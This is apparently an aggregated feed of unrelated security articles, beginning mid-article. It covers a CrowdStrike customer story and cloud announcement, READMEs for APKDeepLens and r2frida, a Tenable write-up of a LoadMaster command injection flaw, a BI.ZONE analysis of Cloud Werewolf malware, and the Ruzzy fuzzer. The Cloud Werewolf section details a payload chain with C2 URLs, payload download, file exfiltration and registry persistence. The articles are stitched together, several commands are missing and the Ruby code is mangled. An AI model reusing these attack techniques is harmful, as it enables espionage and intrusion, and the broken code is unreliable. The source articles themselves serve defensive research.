Better Visibility and Protection
Porter has deployed numerous CrowdStrike protections to fortify the airline against cyber threats. Recently, that included CrowdStrike Falcon® Identity Protection to improve visibility of identity threats, stop lateral movement and extend multifactor authentication (MFA).
Deluce noted that previously, he had no easy way of knowing about stale accounts or service accounts. He’d have to do an Active Directory dump and go through each line to see what was happening. With Falcon Identity Protection, Deluce saw that Porter had over 200 privileged accounts, which didn’t add up, given his small number of domain admins.
“I saw that a large group had been given print operator roles, which would have allowed them to move laterally to domain admins,” noted Deluce. “With Falcon Identity Protection, I was able to change those permissions quickly to reduce our risk. I also started enforcing MFA from the solution, which is something I couldn’t do before with the products we had.”
Gaining better visibility has been an important theme for Porter. The company also uses CrowdStrike Falcon® Exposure Management to gain comprehensive visibility to assets, attack surfaces and vulnerabilities with AI-powered vulnerability management.
“We’re taking on new vendors faster than we’re taking on airplanes, so we need to limit our exposures,” said Deluce. “With Falcon Exposure Management, I can scan our digital estate to see which assets we have exposed to the internet, as well as any exposures belonging to our subsidiaries and partners, so we can reduce those risks.”
The solution provided quick value when Deluce noticed one of his APIs was exposed to the internet, which shouldn’t have been the case. He also found that many of the assets connected to the company’s network belonged to third parties, which is a major risk, given that any attack against those devices could affect Porter.
“Falcon Exposure Management shows us our vulnerabilities and exposures, and how we can reduce them,” said Deluce. “This is key as we continue to build out the company and expand our partner network.”
Securing the Future with CrowdStrike
Safety is paramount to airlines — and that includes keeping customer data safe. With its investment in CrowdStrike, Porter is demonstrating its commitment to safety and security.
But for cybersecurity leaders like Deluce, the work is never done. Adversaries continue to get bolder, faster and stealthier. To stay ahead of evolving threats, Porter continues to lean into CrowdStrike, recently testing Charlotte AI and CrowdStrike Falcon® Adversary Intelligence, among other capabilities designed to help teams work faster and smarter.
Deluce reflected on how far the company has come in its cybersecurity journey and the role that security plays in enabling future growth.
“We’ve gone from multiple tools, high complexity and spending a lot for poor visibility to a single pane of glass where we can do a bunch of new things with one platform,” concluded Deluce. “Cybersecurity is key to scaling the company and we know CrowdStrike is there for us.”
CrowdStrike and Google Cloud today debuted an expanded strategic partnership with a series of announcements that demonstrate our ability to stop cloud breaches with industry-leading AI-powered protection. These new features and integrations are built to protect Google Cloud and multi-cloud customers against adversaries that are increasingly targeting cloud environments.
At a time when cloud intrusions are up 75% year-over-year and adversaries continue to gain speed and stealth, organizations must adjust their security strategies to stay ahead. They need a unified security platform that removes complexity and empowers security and DevOps teams. As organizations navigate the evolving threat and technology landscapes, they turn to providers like CrowdStrike for best-in-class protection from code to cloud, delivered through a unified platform.
Today we are announcing that CrowdStrike is bringing industry-leading breach protection with integrated offerings like CrowdStrike Falcon® Cloud Security, CrowdStrike Falcon® Next-Gen SIEM, CrowdStrike Falcon® Identity Protection and CrowdStrike Falcon endpoint protection bundles as preferred vendor products on Google Cloud Marketplace, accelerating time-to-value and our unified platform adoption for all Google Cloud customers. Now, more businesses than ever will have access to industry-leading security to protect their growing environments from the most advanced threats they face.
But that’s not all. CrowdStrike is innovating and leading to address the critical cloud security needs of today’s organizations by empowering them with unified visibility across their cloud environments, industry-leading threat detection and response, the ability to secure the application life cycle and prioritize remediation, and shift-left capabilities to prevent security issues early in development. Together with Google, we’re bringing these benefits to Google Cloud customers to stop breaches and protect their cloud environments from modern threats.
Below are some key announcements we’re excited to make at Google Cloud Next ’24.
Deeper Integrations
CrowdStrike Supports Google Cloud Run: CrowdStrike is providing support for organizations seeking to pair Google Cloud Run with Falcon Cloud Security. Today, we’re announcing deeper integrations and support for Google Cloud Run. Customers using Google Cloud Run to automatically scale containerized workloads and build container images will be able to secure those processes with Falcon Cloud Security, expanding their coverage and gaining world-class security at the speed of DevOps.
CrowdStrike Supports GKE Autopilot: Falcon Cloud Security now supports Google Kubernetes Engine (GKE) Autopilot, a critical automation tool for Kubernetes cluster deployments. Organizations operating with lean teams and resources can use GKE Autopilot and Falcon Cloud Security to identify critical risks, remediate them faster and run their business more efficiently.
Faster Breach Protection
OS Configuration Support: Falcon Cloud Security will be able to support a single-click agent deployment to customers in Google Cloud with OS Config support. This support provides customers with a simple way to deploy the CrowdStrike Falcon® sensor across Google Cloud workloads for real-time visibility and breach protection in the cloud.
Figure 1. Falcon Cloud Security’s OS Config agent deployment process made easy
Enhanced Productivity
Falcon Cloud Security Kubernetes Admission Controller: Falcon Cloud Security is now the only cloud security tool on the market with a Kubernetes admission controller as part of a complete code-to-cloud, cloud-native application protection platform (CNAPP). Kubernetes admission controllers simplify the lives of DevSecOps teams by preventing non-compliant containers from deploying and allowing DevSecOps teams to easily stop frustrating crash loops — which cost developers and security teams valuable time — without writing complex Rego rules.
Google Workspace Bundles: CrowdStrike is now providing support to secure the millions of customers using the Google Workspace productivity suite with CrowdStrike’s leading endpoint security and next-generation antivirus protection.
CrowdStrike: Built to Protect Businesses in the Cloud
Our expanded strategic alliance with Google marks a significant milestone for cloud security. The powerful combination of AI-powered cloud services from Google Cloud and the unified protection and threat hunting capabilities of the AI-native CrowdStrike Falcon platform provides the security that organizations need to stop breaches in multi-cloud and multi-vendor environments.
As cloud threats and technology continue to evolve, staying ahead of threats is paramount. Modern businesses need a powerful and leading ally to protect their cloud-based resources, applications and data as their reliance on cloud technology continues to grow. This industry-defining synergy between CrowdStrike and Google Cloud — both leaders in their own right — will shape the future of cloud technology and security, setting a new standard for protecting today’s cloud environments.
Outsmart evolving cyber threats with Threat Hunting Essentials. This hands-on training path builds expertise in threat actor analysis, advanced hunting techniques, and data analysis.
APKDeepLens is a Python based tool designed to scanAndroid applications (APK files) for security vulnerabilities. It specifically targets the OWASP Top 10 mobile vulnerabilities, providing an easy and efficient way for developers, penetration testers, and security researchers to assess the security posture of Android apps.
Features
APKDeepLens is a Python-based tool that performs various operations on APK files. Its main features include:
OWASP Coverage -> Covers OWASP Top 10 vulnerabilities to ensure a comprehensive security assessment.
Advanced Detection -> Utilizes custom python code for APK file analysis and vulnerability detection.
Sensitive Information Extraction -> Identifies potential security risks by extracting sensitive information from APK files, such as insecure authentication/authorization keys and insecure request protocols.
In-depth Analysis -> Detects insecure data storage practices, including data related to the SD card, and highlights the use of insecure request protocols in the code.
Intent Filter Exploits -> Pinpoint vulnerabilities by analyzing intent filters extracted from AndroidManifest.xml.
Local File Vulnerability Detection -> Safeguard your app by identifying potential mishandlings related to local file operations
Report Generation -> Generates detailed and easy-to-understand reports for each scanned APK, providing actionable insights for developers.
CI/CD Integration -> Designed for easy integration into CI/CD pipelines, enabling automated security testing in development workflows.
User-Friendly Interface -> Color-coded terminal outputs make it easy to distinguish between different types of findings.
Installation
To use APKDeepLens, you'll need to have Python 3.8 or higher installed on your system. You can then install APKDeepLens using the following command:
To simply scan an APK, use the below command. Mention the apk file with -apk argument. Once the scan is complete, a detailed report will be displayed in the console.
python3 APKDeepLens.py -apk file.apk
If you've already extracted the source code and want to provide its path for a faster scan you can use the below command. Mention the source code of the android application with -source parameter.
Rhino Labs discovered a pre-authentication command injection vulnerability in the Progress Kemp LoadMaster. LoadMaster is a load balancer product that comes in many different flavors and even has a free version. The flaw exists in the LoadMaster API. When an API request is received to either the ‘/access’ or ‘/accessv2’ endpoint, the embedded min-httpd server calls a script which in turn calls the access binary with the HTTP request info. The vulnerability works even when the API is disabled.
Rhino Labs showed that attacker controlled data is read by the access binary when sending an enableapi command to the /access endpoint. The attacker controlled data exists as the ‘username’ in the Authorization header. The username value is put into the REMOTE_USER environment variable. The value stored in REMOTE_USER is retrieved by the access binary and ends up as part of a string passed to a system() call. The system call executes the validuser binary and a carefully crafted payload allows us to inject commands into the bash shell.
GET request showing the resulting bash command
We also found that the REMOTE_PASS environment variable is exploitable in the same way here via the Authorization header.
This command execution is possible via any API command if the API is enabled. As Rhino Labs points out, When sending a GET request to the access API indicating the enableapi command, the access binary skips checking whether the API is enabled first or not, and the Authorization header is checked right away.
APIv2
While investigating this vulnerability, I noticed that LoadMaster has two APIs, the v1 API indicated above, and a v2 API that functions via the /accessv2 endpoint and JSON data. The access binary still processes these requests, but a slightly different path is followed. The logic of the main function is largely duplicated as a new function and called if the APIv2 is requested. That function then performs the same checks as above, with the slight exception that it will decode the API and pass the values of the apiuser and apipass keys to the same system call. So, we have another path to the same exposure:
POST request to the LoadMaster APIv2, also exploitable
While we can still control the password variable, it’s no longer exploitable here. Somewhere along the path the password string gets converted to base64 before being passed through the system() call, nullifying any injected quotes.
POST request to the APIv2 showing that apipass is base64 encoded, effectively removing any single quotes
We can see below that the verify_perms function calls validu() with REMOTE_USER and REMOTE_PASS data in the APIv1 implementation; in the API v2 implementation the apiuser and apipass data is passed to validu() from the APIv2 JSON.
Ghidra decompilation showing API and APIv2 paths
Patch
The patch solves these flaws quite simply by examining the username and password strings in the Authorization header for single quotes. If they contain a single quote, the patched function will truncate them just before the first single quote. Decompiling the patched access binary with Ghidra, we can see this:
Ghidra decompilation of the patched validu functionGhidra decompilation of the function in the patch that null terminates strings at the first single quote
Here we see the addition of the new function call for both username and password. The function loops over each character in the input string and if it is a single quote, it’s changed to a \0, null terminating the string.
Another Way to Test: Emulation
Even though we’ve got x86 linux binaries, we can’t run them natively on another linux machine due to potential library and ABI issues. Regardless, we can extract the filesystem and use a chroot and qemu to emulate the environment. Once we’ve extracted the filesystem, we can mount the ext2 filesystem ourselves:
sudo mount -t ext2 -o loop,exec unpatched.ext2 mnt/
Now we can explore the filesystem and execute binaries.
This provides us with a quick offline method to test our assumptions around injection. For instance, as we mentioned, the access binary is exploitable via the REMOTE_USER parameter:
Emulating binaries locally to easily test injection assumptions
First, we’ve copied the qemu-x86_64-static binary into our mounted filesystem. We’re using that with the -E flag to pass in a bunch of environment variables found via reversing access, one of which is the injectable REMOTE_USER. The whole thing is wrapped in chroot so that symbolic links and relative paths work correctly. We give /bin/access several flags which we’ve lifted straight from the CGI script that calls the binary
and from checking the ps debugging feature in the LoadMaster UI. Pro tip: check ps while running another longer running debug command like top or tcpdump in order to see better results.
root 13333 0.0 0.0 6736 1640 ? S 15:54 0:00 /sbin/httpd -port 8080 -address 127.0.0.1
root 16733 0.0 0.0 6736 112 ? S 15:59 0:00 /sbin/httpd -port 8080 -address 127.0.0.1
bal 16734 0.0 0.0 12064 2192 ? S 15:59 0:00 /bin/access -C 0 -F 0 -H 3
bal 16741 0.2 0.0 11452 2192 ? S 15:59 0:00 /usr/bin/top -d1 -n10 -b -o%CPU
bal 16845 0.0 0.0 7140 1828 ? R 15:59 0:00 ps auxwww
While this doesn’t provide us the complete method to exploit externally, it is a nice quick method to try out different injection strings and test assumptions. We can also pass a -g <port> parameter to qemu and then attach gdb to the process to get even closer to what’s happening.
Conclusion
This was a really cool find by Rhino Labs. Here I add one additional exploitation path and some additional ways to test for this vulnerability.
Tenable’s got you covered and can detect this vulnerability as part of your VM program with Tenable VM, Tenable SC, and Tenable Nessus. The direct check plugin for this vulnerability can be found at CVE-2024-1212. The plugin tests test both APIv1 and APIv2 paths for this command execution exposure.
This is a self-contained plugin for radare2 that allows to instrument remote processes using frida.
The radare project brings a complete toolchain for reverse engineering, providing well maintained functionalities and extend its features with other programming languages and tools.
Frida is a dynamic instrumentation toolkit that makes it easy to inspect and manipulate running processes by injecting your own JavaScript, and optionally also communicate with your scripts.
Features
Run unmodified Frida scripts (Use the :. command)
Execute snippets in C, Javascript or TypeScript in any process
Can attach, spawn or launch in local or remote systems
List sections, symbols, exports, protocols, classes, methods
Search for values in memory inside the agent or from the host
Replace method implementations or create hooks with short commands
Load libraries and frameworks in the target process
Support Dalvik, Java, ObjC, Swift and C interfaces
Manipulate file descriptors and environment variables
Send signals to the process, continue, breakpoints
The r2frida io plugin is also a filesystem fs and debug backend
Automate r2 and frida using r2pipe
Read/Write process memory
Call functions, syscalls and raw code snippets
Connect to frida-server via usb or tcp/ip
Enumerate apps and processes
Trace registers, arguments of functions
Tested on x64, arm32 and arm64 for Linux, Windows, macOS, iOS and Android
Doesn't require frida to be installed in the host (no need for frida-tools)
Extend the r2frida commands with plugins that run in the agent
Change page permissions, patch code and data
Resolve symbols by name or address and import them as flags into r2
Run r2 commands in the host from the agent
Use r2 apis and run r2 commands inside the remote target process.
Native breakpoints using the :db api
Access remote filesystems using the r_fs api.
Installation
The recommended way to install r2frida is via r2pm:
$ r2pm -ci r2frida
Binary builds that don't require compilation will be soon supported in r2pm and r2env. Meanwhile feel free to download the last builds from the Releases page.
Compilation
Dependencies
radare2
pkg-config (not required on windows)
curl or wget
make, gcc
npm, nodejs (will be soon removed)
In GNU/Debian you will need to install the following packages:
$ git clone https://github.com/nowsecure/r2frida.git
$ cd r2frida
$ make
$ make user-install
Windows
Install meson and Visual Studio
Unzip the latest radare2 release zip in the r2frida root directory
Rename it to radare2 (instead of radare2-x.y.z)
To make the VS compiler available in PATH (preconfigure.bat)
Run configure.bat and then make.bat
Copy the b\r2frida.dll into r2 -H R2_USER_PLUGINS
Usage
For testing, use r2 frida://0, as attaching to the pid0 in frida is a special session that runs in local. Now you can run the :? command to get the list of commands available.
$ r2 'frida://?'
r2 frida://[action]/[link]/[device]/[target]
* action = list | apps | attach | spawn | launch
* link   = local | usb | remote host:port
* device = '' | host:port | device-id
* target = pid | appname | process-name | program-in-path | abspath
Local:
* frida://?                        # show this help
* frida://                         # list local processes
* frida://0                        # attach to frida-helper (no spawn needed)
* frida:///usr/local/bin/rax2      # abspath to spawn
* frida://rax2                     # same as above, considering local/bin is in PATH
* frida://spawn/$(program)         # spawn a new process in the current system
* frida://attach/(target)          # attach to target PID in current host
USB:
* frida://list/usb//               # list processes in the first usb device
* frida://apps/usb//               # list apps in the first usb device
* frida://attach/usb//12345        # attach to given pid in the first usb device
* frida://spawn/usb//appname       # spawn an app in the first resolved usb device
* frida://launch/usb//appname      # spawn+resume an app in the first usb device
Remote:
* frida://attach/remote/10.0.0.3:9999/558 # attach to pid 558 on tcp remote frida-server
Environment: (Use the `%` command to change the environment at runtime)
  R2FRIDA_SAFE_IO=0|1              # Workaround a Frida bug on Android/thumb
  R2FRIDA_DEBUG=0|1                # Used to debug argument parsing behaviour
  R2FRIDA_COMPILER_DISABLE=0|1     # Disable the new frida typescript compiler (`:. foo.ts`)
  R2FRIDA_AGENT_SCRIPT=[file]      # path to file of the r2frida agent
Examples
$ r2 frida://0 # same as frida -p 0, connects to a local session
You can attach, spawn or launch to any program by name or pid, The following line will attach to the first process named rax2 (run rax2 - in another terminal to test this line)
$ r2 frida://rax2  # attach to the first process named `rax2`
$ r2 frida://1234  # attach to the given pid
Using the absolute path of a binary to spawn will spawn the process:
$ r2 frida:///bin/ls
[0x00000000]> :dc        # continue the execution of the target program
Also works with arguments:
$ r2 frida://"/bin/ls -al"
For USB debugging iOS/Android apps use these actions. Note that spawn can be replaced with launch or attach, and the process name can be the bundleid or the PID.
$ r2 frida://spawn/usb/         # enumerate devices
$ r2 frida://spawn/usb//        # enumerate apps in the first iOS device
$ r2 frida://spawn/usb//Weather # Run the weather app
Commands
These are the most frequent commands, so you must learn them and suffix it with ? to get subcommands help.
:i        # get information of the target (pid, name, home, arch, bits, ..)
.:i*      # import the target process details into local r2
:?        # show all the available commands
:dm       # list maps. Use ':dm|head' and seek to the program base address
:iE       # list the exports of the current binary (seek)
:dt fread # trace the 'fread' function
:dt-*     # delete all traces
Plugins
r2frida plugins run in the agent side and are registered with the r2frida.pluginRegister API.
See the plugins/directory for some more example plugin scripts.
The :. command works like the r2's . command, but runs inside the agent.
:. a.js  # run script which registers a plugin
:.       # list plugins
:.-test  # unload a plugin by name
:.. a.js # eternalize script (keeps running after detach)
Termux
If you are willing to install and use r2frida natively on Android via Termux, there are some caveats with the library dependencies because of some symbol resolutions. The way to make this work is by extending the LD_LIBRARY_PATH environment to point to the system directory before the termux libdir.
Ensure you are using a modern version of r2 (preferibly last release or git).
Run r2 -L | grep frida to verify if the plugin is loaded, if nothing is printed use the R2_DEBUG=1 environment variable to get some debugging messages to find out the reason.
If you have problems compiling r2frida you can use r2env or fetch the release builds from the GitHub releases page, bear in mind that only MAJOR.MINOR version must match, this is r2-5.7.6 can load any plugin compiled on any version between 5.7.0 and 5.7.8.
Design
 +---------+
 | radare2 |     The radare2 tool, on top of the rest
 +---------+
      :
 +----------+
 | io_frida |    r2frida io plugin
 +----------+
      :
 +---------+
 |  frida  |     Frida host APIs and logic to interact with target
 +---------+
      :
  +-------+
  |  app  |      Target process instrumented by Frida with Javascript
  +-------+
Credits
This plugin has been developed by pancake aka Sergi Alvarez (the author of radare2) for NowSecure.
I would like to thank Ole André for writing and maintaining Frida as well as being so kind to proactively fix bugs and discuss technical details on anything needed to make this union to work. Kudos
Cloud Werewolf spearphishes for government employees in Russia and Belarus with fake spa vouchers and federal decrees
The attackers use phishing emails with seemingly legitimate documents and evade defenses by hosting the malicious payload on a remote server and limiting its downloads.
The BI.ZONE Threat Intelligence team has revealed another campaign by Cloud Werewolf aiming at Russian and Belarusian government organizations. According to the researchers, the group ran at least five attacks in February and March. The adversaries continue to rely on phishing emails with Microsoft Office attachments. Placing malicious content on a remote server and limiting the number of downloads enables the attackers to bypass defenses.
Key findings
Cloud Werewolf leverages topics that appeal to its targets to increase the likelihood that the malicious attachments get opened.
The IT infrastructure of government organizations provides ample opportunities for adversaries to exploit even the old vulnerabilities. This is just another reminder of how crucial it is to proactively remediate vulnerabilities, especially those used in real attacks.
Placing the malicious payload on a remote server rather than inside of an attachment increases the chances to bypass the defenses.
Campaign
Cloud Werewolf uses Microsoft Office documents with information targeting employees of government organizations. For instance, the file titled Путевки на лечение 2024.doc contains information on spa vouchers.
Excerpt from Путевки на лечение 2024.doc
Another document is a federal agency decree titled Приказ [redacted] № ВБ-52фс.doc.
Excerpt from Приказ [redacted] № ВБ-52фс.doc
Yet another document Инженерная записка.doc lists the requirements to an engineering memo for public works.
Excerpt from Инженерная записка.doc
Opening the attachment triggers the transfer of a document template from a remote source, such as https://triger-working[.]com/en/about-us/unshelling. The template is an RTF file that enables the attackers to exploit the CVE-2017-11882 vulnerability.
The successful exploitation and the execution of the shell code allow the adversaries to do the following:
decrypt the malicious payload within the shell code with the help of a 2-byte key XOR operation
download an HTA file with a VBScript from a remote server and open the file
The script triggers actions that:
reduce the size of the window and move it outside the screen boundaries
retrieve the path to the AppData\Roaming folder by means of obtaining the value of the APPDATA parameter of the HKCU\Volatile Environment registry key
create the rationalistic.xml file and write the following files to its alternate data streams: — rationalistic.xml:rationalistic.hxn, the file with malicious payload for connecting to the C2 server — rationalistic.xml:rationalistic.vbs, one of the files responsible for decrypting and executing the malicious payload — rationalistic.xml:rationalisticing.vbs, another file responsible for decrypting and executing the malicious payload — rationalistic.xml:rationalisticinit.vbs, the file responsible for purging all the files in the folder C:\Users\[user]\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\ and in rationalistic.xml:rationalisticinit.vbs and rationalistic.xml:rationalisticing.vbs by opening the files in write mode.
enable the autorun of rationalistic.xml:rationalistic.vbs by creating the defragsvc parameter with the value wscript /B “[path to the file rationalistic.xml:rationalistic.vbs]” in the registry key HKCU\Software\Microsoft\Windows\CurrentVersion\Run
run rationalistic.xml:rationalisticing.vbs and rationalistic.xml:rationalisticinit.vbs with the help of the command wscript /B “[path to the file]”
By decrypting the malicious payload the adversaries can:
obtain an object of interaction with network resources by accessing the registry hive CLSID\{88d96a0b-f192-11d4-a65f-0040963251e5}\ProgID
use the proxy server whose address was retrieved from HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings
verify the presence of the defragsvc parameter in HKCU\Software\Microsoft\Windows\CurrentVersion\Run and create it if missing
stay connected to the server in an infinite loop
To obtain additional VBS files from the C2 server, the attackers send a GET request to the server’s address (e.g., https://web-telegrama[.]org/podcast/accademia-solferino/backtracker) with the header User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) [domain name] Chrome/116.0.0.0 Safari/537.36 Edg/116.0.0.0"=" Chrome/116.0.0.0 Safari/537.36 Edg/116.0.0.0. The device's domain is retrieved from the USERDOMAIN parameter of the HKCU\Volatile Environment registry key. Files under 1 MB are executed in the program memory, otherwise saved to the file rationalistic.xml:rationalisticinit.vbs and launched with the help of wscript /B “[path to the file rationalistic.xml:rationalisticinit.vbs]”. If executed from rationalistic.xml:rationalisticing.vbs, the name will be rationalistic.xml:rationalisticinginit.vbs. After execution, the file is purged by being opened in write mode.
If rationalistic.xml:rationalistic.tmp (or rationalistic.xml:rationalisticing.tmp, depending on the active file) is available, the specified file is sent to the C2 server through a POST request. After sending, the file is purged by being opened in write mode.
More about Cloud Werewolf
The cluster has been active since at least 2014 and also known as Inception and Cloud Atlas.
Cloud Werewolf is a state-sponsored threat actor focused on spying.
Attacks mostly government, industrial, and research organizations in Russia and Belarus.
At the post-exploitation stage, Cloud Werewolf can employ unique tools, such as PowerShower and VBShower, as well as Python scripts.
Uses LaZagne to receive authentication data.
Uses Advanced IP Scanner to gather information about remote systems.

Uses AnyDesk as a backup channel to access compromised IT infrastructures.
Uses RDP and SSH to advance in compromised IT infrastructures.
Uses 7-Zip to archive the files retrieved from the compromised systems.
Deletes C2 server communication entries (e.g., from proxy server logs).
More indicators of compromise and a detailed description of threat actor tactics, techniques, and procedures are available on the BI.ZONE Threat Intelligence platform.
How to protect your company from such threats
Cloud Werewolf’s methods of gaining persistence on endpoints are hard to detect with preventive security solutions. Therefore we recommend that companies enhance their cybersecurity with endpoint detection and response practices, for instance, with the help of BI.ZONE EDR.
To stay ahead of threat actors, you need to be aware of the methods used in attacks against different infrastructures and to understand the threat landscape. For this purpose, we would recommend that you leverage the data from the BI.ZONE Threat Intelligence platform. The solution provides information about current attacks, threat actors, their methods and tools. This data helps to ensure the effective operation of security solutions, accelerate incident response, and protect against the most critical threats to the company.
Trail of Bits is excited to introduce Ruzzy, a coverage-guided fuzzer for pure Ruby code and Ruby C extensions. Fuzzing helps find bugs in software that processes untrusted input. In pure Ruby, these bugs may result in unexpected exceptions that could lead to denial of service, and in Ruby C extensions, they may result in memory corruption. Notably, the Ruby community has been missing a tool it can use to fuzz code for such bugs. We decided to fill that gap by building Ruzzy.
Ruzzy is heavily inspired by Google’s Atheris, a Python fuzzer. Like Atheris, Ruzzy uses libFuzzer for its coverage instrumentation and fuzzing engine. Ruzzy also supports AddressSanitizer and UndefinedBehaviorSanitizer when fuzzing C extensions.
This post will go over our motivation behind building Ruzzy, provide a brief overview of installing and running the tool, and discuss some of its interesting implementation details. Ruby revelers rejoice, Ruzzy* is here to reveal a new era of resilient Ruby repositories.
* If you’re curious, Ruzzy is simply a portmanteau of Ruby and fuzz, or fuzzer.
Fuzzing represents a dynamic testing method that inputs malformed or unpredictable data to a system to detect security issues, bugs, or system failures. We consider it an essential tool to include in your testing suite.
Fuzzing is an important testing methodology when developing high-assurance software, even in Ruby. Consider AFL’s extensive trophy case, rust-fuzz’s trophy case, and OSS-Fuzz’s claim that it’s helped find and fix over 10,000 security vulnerabilities and 36,000 bugs with fuzzing. As mentioned previously, Python has Atheris. Java has Jazzer. The Ruby community deserves a high-quality, modern fuzzing tool too.
This isn’t to say that Ruby fuzzers haven’t been built before. They have: kisaten, afl-ruby, FuzzBert, and perhaps some we’ve missed. However, all these tools appear to be either unmaintained, difficult to use, lacking features, or all of the above. To address these challenges, Ruzzy is built on three principles:
Fuzz pure Ruby code and Ruby C extensions
Make fuzzing easy by providing a RubyGems installation process and simple interface
Integrate with the extensive libFuzzer ecosystem
With that, let’s give this thing a test drive.
Installing and running Ruzzy
The Ruzzy repository is well documented, so this post will provide an abridged version of installing and running the tool. The goal here is to provide a quick overview of what using Ruzzy looks like. For more information, check out the repository.
First things first, Ruzzy requires a Linux environment and a recent version of Clang (we’ve tested back to version 14.0.0). Releases of Clang can be found on its GitHub releases page. If you’re on a Mac or Windows computer, then you can use Docker Desktop on Mac or Windows as your Linux environment. You can then use Ruzzy’s Docker development environment to run the tool. With that out of the way, let’s get started.
Run the following command to install Ruzzy from RubyGems:
These environment variables ensure the tool is compiled and installed correctly. They will be explored in greater detail later in this post. Make sure to update the /path/to portions to point to your clang installation.
Fuzzing Ruby C extensions
To facilitate testing the tool, Ruzzy includes a “dummy” C extension with a heap-use-after-free bug. This section will demonstrate using Ruzzy to fuzz this vulnerable C extension.
LD_PRELOAD is required for the same reason that Atheris requires it. That is, it uses a special shared object that provides access to libFuzzer’s sanitizers. Now that Ruzzy is fuzzing, it should quickly produce a crash like the following:
INFO: Running with entropic power schedule (0xFF, 100).
INFO: Seed: 2527961537
...
==45==ERROR: AddressSanitizer: heap-use-after-free on address 0x50c0009bab80 at pc 0xffff99ea1b44 bp 0xffffce8a67d0 sp 0xffffce8a67c8
...
SUMMARY: AddressSanitizer: heap-use-after-free /var/lib/gems/3.1.0/gems/ruzzy-0.7.0/ext/dummy/dummy.c:18:24 in _c_dummy_test_one_input
...
==45==ABORTING
MS: 4 EraseBytes-CopyPart-CopyPart-ChangeBit-; base unit: 410e5346bca8ee150ffd507311dd85789f2e171e
0x48,0x49,
HI
artifact_prefix='./'; Test unit written to ./crash-253420c1158bc6382093d409ce2e9cff5806e980
Base64: SEk=
Fuzzing pure Ruby code
Fuzzing pure Ruby code requires two Ruby scripts: a tracer script and a fuzzing harness. The tracer script is required due to an implementation detail of the Ruby interpreter. Every tracer script will look nearly identical. The only difference will be the name of the Ruby script you’re tracing.
First, the tracer script. Let’s call it test_tracer.rb:
require'ruzzy'Ruzzy.trace('test_harness.rb')
Next, the fuzzing harness. A fuzzing harness wraps a fuzzing target and passes it to the fuzzing engine. In this case, we have a simple fuzzing target that crashes when it receives the input “FUZZ.” It’s a contrived example, but it demonstrates Ruzzy’s ability to find inputs that maximize code coverage and produce crashes. Let’s call this harness test_harness.rb:
require'ruzzy'deffuzzing_target(input)
if input.length == 4if input[0] == 'F'if input[1] == 'U'if input[2] == 'Z'if input[3] == 'Z'raiseendendendendendend
test_one_input = lambdado |data|
fuzzing_target(data) # Your fuzzing target would go herereturn0endRuzzy.fuzz(test_one_input)
You can start the fuzzing process with the following command:
This should quickly produce a crash like the following:
INFO: Running with entropic power schedule (0xFF, 100).
INFO: Seed: 2311041000
...
/app/ruzzy/bin/test_harness.rb:12:in `block in ': unhandled exception
    from /var/lib/gems/3.1.0/gems/ruzzy-0.7.0/lib/ruzzy.rb:15:in `c_fuzz'
    from /var/lib/gems/3.1.0/gems/ruzzy-0.7.0/lib/ruzzy.rb:15:in `fuzz'
    from /app/ruzzy/bin/test_harness.rb:35:in `'
    from bin/test_tracer.rb:7:in `require_relative'
    from bin/test_tracer.rb:7:in `'
...
SUMMARY: libFuzzer: fuzz target exited
MS: 1 CopyPart-; base unit: 24b4b428cf94c21616893d6f94b30398a49d27cc
0x46,0x55,0x5a,0x5a,
FUZZ
artifact_prefix='./'; Test unit written to ./crash-aea2e3923af219a8956f626558ef32f30a914ebc
Base64: RlVaWg==
Ruzzy used libFuzzer’s coverage-guided instrumentation to discover the input (“FUZZ”) that produces a crash. This is one of Ruzzy’s key contributions: coverage-guided support for pure Ruby code. We will discuss coverage support and more in the next section.
Interesting implementation details
You don’t need to understand this section to use Ruzzy, but fuzzing can often be more art than science, so we wanted to share some details to help demystify this dark art. We certainly learned a lot from the blog posts describing Atheris and Jazzer, so we figured we’d pay it forward. Of course, there are many interesting details that go into creating a tool like this but we’ll focus on three: creating a Ruby fuzzing harness, compiling Ruby C extensions with libFuzzer, and adding coverage support for pure Ruby code.
Creating a Ruby fuzzing harness
One of the first things you need when embarking on a fuzzing campaign is a fuzzing harness. The Trail of Bits Testing Handbook defines a fuzzing harness as follows:
A harness handles the test setup for a given target. The harness wraps the software and initializes it such that it is ready for executing test cases. A harness integrates a target into a testing environment.
When fuzzing Ruby code, naturally we want to write our fuzzing harness in Ruby, too. This speaks to goal number 2 from the beginning of this post: make fuzzing Ruby simple and easy. However, a problem arises when we consider that libFuzzer is written in C/C++. When using libFuzzer as a library, we need to pass a C function pointer to LLVMFuzzerRunDriver to initiate the fuzzing process. How can we pass arbitrary Ruby code to a C/C++ library?
